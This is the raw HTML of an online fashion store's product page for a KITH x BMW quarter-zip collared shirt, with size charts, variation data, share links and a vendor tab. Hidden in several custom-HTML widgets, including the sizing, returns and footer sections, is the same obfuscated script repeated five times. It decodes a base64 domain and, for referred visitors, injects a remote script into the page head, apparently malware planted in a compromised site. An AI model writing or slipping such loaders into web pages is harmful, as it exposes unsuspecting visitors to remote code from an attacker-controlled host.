600px&quot;,&quot;full_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:755,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:755,&quot;thumb_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:755},&quot;image_id&quot;:27661,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28944,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_clothing-size&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:261,&quot;display_regular_price&quot;:261,&quot;image&quot;:{&quot;title&quot;:&quot;KITH-X-BMW-QUARTER-ZIP-COLL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL-600x755.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg 600w, https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL-358x450.jpg 358w&quot;,&quot;sizes&quot;:&quot;(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:755,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:755,&quot;thumb_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/KITH-X-BMW-QUARTER-ZIP-COLL-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:755},&quot;image_id&quot;:27661,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28945,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
			
								<table class="variations" cellspacing="0">
						<tbody>
															<tr>
									<td class="label"><label for="pa_clothing-size">Size</label></td>
									<td class="value">
										<select id="pa_clothing-size" class="" name="attribute_pa_clothing-size" data-attribute_name="attribute_pa_clothing-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="m" >M</option><option value="l" >L</option></select>									</td>
								</tr>
															<tr>
									<td class="label"><label for="pa_color">Color</label></td>
									<td class="value">
										<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="white" >White</option></select><a class="reset_variations" href="#">Clear</a>									</td>
								</tr>
													</tbody>
					</table>

					<div class="single_variation_wrap">
						<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
		<table cellpadding="0" cellspacing="0" width="100%">
		<tr>
			<td class="label" style="width:62%; font-size:11px;  text-transform:uppercase;"><label>Units</label></td>
			<td>                   
					<div class="quantity hidden">
		<input type="hidden" id="quantity_697221d519d50" class="qty" name="quantity" value="1" />
	</div>
				</td>
		</tr>
	</table>
	<div class="clear"></div>
	<p>KITH x BMW Quarter Zip Collared Shirt</p>

	<button type="submit" class="single_add_to_cart_button button alt">Buy Now</button>

	
	<input type="hidden" name="add-to-cart" value="27660" />
	<input type="hidden" name="product_id" value="27660" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			</div>
		
			</form>



<div class="product-help-text pht-buy-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Buy Now</div> <div class="font-weight-lighter">Purchase Your Favorite Item</div></div></div>

<div class="product-help-text pht-pin-wishboard buynow"><div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div> </div>
<div class="product-help-text pht-share buynow"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="27660" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/brands/kith/" rel="tag">kith</a>, <a href="https://splyxp.com/product-category/men/brands-men/kith-brands-men/" rel="tag">kith</a>, <a href="https://splyxp.com/product-category/men/clothing/tops/long-sleeved-shirts/" rel="tag">Long Sleeved Shirts</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/men/clothing/shirts/" rel="tag">Shirts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/kith-x-bmw-quarter-zip-collared-shirt/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/kith-x-bmw-quarter-zip-collared-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/kith-x-bmw-quarter-zip-collared-shirt/&amp;text=KITH x BMW Quarter Zip Collared Shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=KITH x BMW Quarter Zip Collared Shirt - https://splyxp.com/product/kith-x-bmw-quarter-zip-collared-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=KITH x BMW Quarter Zip Collared Shirt&amp;body=KITH x BMW Quarter Zip Collared Shirt - https://splyxp.com/product/kith-x-bmw-quarter-zip-collared-shirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>KITH x BMW Quarter Zip Collared Shirt</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>SPLY STORE</h2><p>SPLY is an experiential lifestyle and fashion retailer that connects style conscious consumers with our network of physical and virtual concept stores, products, and services.</p>
<a href="https://splyxp.com/splyrs/splystore/" class="vendor-btn">More Products from SPLY STORE</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>KITH x BMW Quarter Zip Collared Shirt</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>SPLY STORE</h2><p>SPLY is an experiential lifestyle and fashion retailer that connects style conscious consumers with our network of physical and virtual concept stores, products, and services.</p>
<p><a href="https://splyxp.com/splyrs/splystore/">More Products from SPLY STORE</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="711e7f76da" /><input type="hidden" name="_wp_http_referer" value="/product/kith-x-bmw-quarter-zip-collared-shirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="27660" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/kith-corduroy-quarter-zip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">kith</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/10/Kith-Corduroy-Quarter-Zip.jpg" data-id="31684" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/kith-corduroy-quarter-zip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Kith Corduroy Quarter Zip</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>261.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-27660 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
